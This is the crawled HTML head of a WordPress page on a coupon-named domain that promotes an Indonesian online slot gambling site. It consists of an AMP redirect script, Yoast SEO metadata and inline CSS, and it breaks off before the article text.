

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/
body_size: 17966
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
KOITOTO - Situs Slot Online Referensi Terhebat serta Terkomplet di Luas - MichaelsprintablecouponnowMichaelsprintablecouponnow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://michaelsprintablecouponnow.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/michaelsprintablecouponnow.com\/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Situs Slot Online Referensi Terhebat serta Terkomplet di Luas - Michaelsprintablecouponnow" />
	<meta property="og:description" content="KOITOTO &#8211; Sudah diketahui, Slot udah jadi salah satunya perjudian yang berkembang sangat cepat dan banyak dimainkan banyak penjudi sekarang. Pecinta judi Slot di Indonesia sendiri termasuk sangat tinggi di mana bikin permainan ini lebih banyak didatangkan beberapa situs judi &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/" />
	<meta property="og:site_name" content="Michaelsprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-01T17:07:35+00:00" />
	<meta property="og:image" content="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/#article","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/"},"author":{"name":"admin","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"headline":"KOITOTO &#8211; Situs Slot Online Referensi Terhebat serta Terkomplet di Luas","datePublished":"2023-01-01T17:07:35+00:00","mainEntityOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/"},"wordCount":2039,"commentCount":0,"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","keywords":["koitoto","slot online","toto slot"],"articleSection":["Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/","url":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/","name":"KOITOTO - Situs Slot Online Referensi Terhebat serta Terkomplet di Luas - Michaelsprintablecouponnow","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/#primaryimage"},"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","datePublished":"2023-01-01T17:07:35+00:00","author":{"@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"breadcrumb":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/#primaryimage","url":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"TOGEL ONLINE"},{"@type":"BreadcrumbList","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://michaelsprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Situs Slot Online Referensi Terhebat serta Terkomplet di Luas"}]},{"@type":"WebSite","@id":"https://michaelsprintablecouponnow.com/#website","url":"https://michaelsprintablecouponnow.com/","name":"Michaelsprintablecouponnow","description":"Mengenal Jenis Permainan Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://michaelsprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://michaelsprintablecouponnow.com"],"url":"https://michaelsprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Michaelsprintablecouponnow &raquo; Feed" href="https://michaelsprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-referensi-terhebat-serta-terkomplet-di-luas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 